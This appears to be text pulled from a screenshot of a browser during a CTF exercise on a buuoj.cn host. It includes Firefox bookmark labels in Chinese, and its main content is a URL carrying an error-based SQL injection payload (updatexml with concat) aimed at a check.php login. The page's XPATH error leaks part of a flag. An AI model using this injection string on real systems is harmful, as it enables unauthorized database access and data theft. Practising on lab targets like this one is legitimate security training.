 1d183f72-272c-4d76-bdfa-5b40046ae0d6.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1%2Cconcat(0x7e%2C(select(right(pa
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~9-3720-4653-93d6-590cc9b744b2}~'
PAY YOUR TAXES